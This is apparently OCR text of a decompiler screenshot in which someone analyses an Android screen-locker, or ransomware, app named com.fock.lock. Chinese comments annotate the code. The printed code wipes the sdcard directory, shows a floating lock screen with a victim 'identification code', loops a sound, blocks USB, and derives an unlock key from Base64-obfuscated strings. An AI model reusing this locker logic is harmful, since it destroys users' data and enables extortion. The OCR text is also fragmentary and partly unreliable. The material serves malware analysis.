 MainActivity
MyService
FloatView
R
Clown
USBLock
Soundex
59 this.fvlock.startAnimation(AnimationUtils.loadAnimation(this, R.anim.f16MT_Bin));
60 this.lo = (Button) this.fv.byid(R.id.f25MT_Bin_res_0x7f080005); // 按钮
61 this.lp = (EditText) this.fv.byid(R.id.f23MT_Bin_res_0x7f080003); // 编辑框
62 this.si = (TextView) this.fv.byid(R.id.f22MT_Bin_res_0x7f080002); // 文字
63 this.f12 = (TextView) this.fv.byid(R.id.f21MT_Bin_res_0x7f080001); // 文字
64 DeleteFile(new File(Base64Decode("c2RjYXJkLw=="))); // OO()方法是base64解密，重命名为Base64Decode，字符串解码为sdcard/
65 this.ck = (int) (Math.random() * 100000); // Math.random()取值[0,1),所以ck的取值为[0,100000);
54 this.si.setText(new StringBuffer().append("你的识别码：").append(Clown.m1(new StringBuffer().append("").append(this.ck).toString())).toString()); // 识别码自动生成后显示在浮动视图上
54 this.hand2.postDelayed(this.runn2, 6666666);
54 this.hand2.post(this.runn2);
69 this.timer = new Timer();
54 this.timer.schedule(new TimerTask(this) { // from class: com.fock.lock.MyService.100000000
private final MyService this$0;
{
this.this$0 = this;
}
@Override // java.util.TimerTask, java.lang.Runnable
72 public void run() {
74 MediaPlayer.create(this.this$0, (int) R.raw.f47MT_Bin).start(); // 播放不可描述的声音
}
}, 0, 5200);
79 new Timer().schedule(new USBLock(), new Date(), 1000); // 封锁USB口
80 MyService myService = new MyService();
81 MyService myService2 = new MyService();
82 Soundex soundex = new Soundex();
for (int i = 0; i < 2; i++) {
84 if (i == 0) {
54 m0 = m0(Base64Decode("BhEHARkR"));
} else {
84 m0 = m0(Base64Decode("BhEHHRo="));
}
String str = m0;
85 String str2 = null;
86 String str3 = null;
87 String str4 = null;
try {
89 str2 = myService.encode(str);
90 str3 = myService2.encode(str);
91 str4 = soundex.encode(str);
} catch (Exception e) {
}
96 int[][] iArr = (int[][]) Array.newInstance(Integer.TYPE, 4, 5);
102 boolean z = true;
103 int i2 = 1;
104 int i3 = 0;
105 int i4 = 0;
106 iArr[0][0] = 1;
94 while (i2 < 4 * 5) {
switch (z) {
case false:
i3--;
111 if (i3 < 0) {
112 i3++;
113 z = true;
break;
代码
Smali
Simple
Fallback
Split view
开始
彼岸花3层锁（cx）
工程信息
工程管理器
工程搜索
Project
original
res
anim
drawable
layout
raw
MT_Bin.aac
values
ids.xml
public.xml
strings.xml
styles.xml
values-v21
smali
com
fock
lock
FloatView$100000000.smali
FloatView.smali
USBLock.smali
尤清
LogCatBroadcaster.smali
AndroidManifest.xml
MainActivity.smali
尤清MD5.smali
public.xml
6 <public type="layout" name="MT_Bin" id="0x7f030000" />
7 <public type="layout" name="APKTOOL_DUPLICATE_layout_0x7f0
8 <public type="layout" name="APKTOOL_DUPLICATE_layout_0x7f0
9 <public type="anim" name="MT_Bin" id="0x7f040000" />
10 <public type="raw" name="MT_Bin" id="0x7f050000" />
11 <public type="string" name="MT_Bin" id="0x7f060000" />
12 <public type="string" name="APKTOOL_DUPLICATE_string_0x7f0
13 <public type="style" name="MT_Bin" id="0x7f070000" />
14 <public type="id" name="MT_Bin" id="0x7f080000" />
15 <public type="id" name="APKTOOL_DUPLICATE_id_0x7f080001" i
16 <public type="id" name="APKTOOL_DUPLICATE_id_0x7f080002" i
17 <public type="id" name="APKTOOL_DUPLICATE_id_0x7f080003" i
18 <public type="id" name="APKTOOL_DUPLICATE_id_0x7f080004" i
19 <public type="id" name="APKTOOL_DUPLICATE_id_0x7f080005" i
20 <public type="id" name="APKTOOL_DUPLICATE_id_0x7f080006" i
行: 10 列: 52 插入
0x7f030000
0x7f080000
0x7f040000
0x7f080005
0x7f050000
res\values\public.xml
<public type="raw" name="MT_Bin" id="0x7f050000" />
smali\com\fock\lock\MyService$100000000.smali
const/high16 v4, 0x7f050000
smali\com\fock\lock\R$raw.smali
.field public static final av:I = 0x7f050000
日志输出
搜索结果
方法引用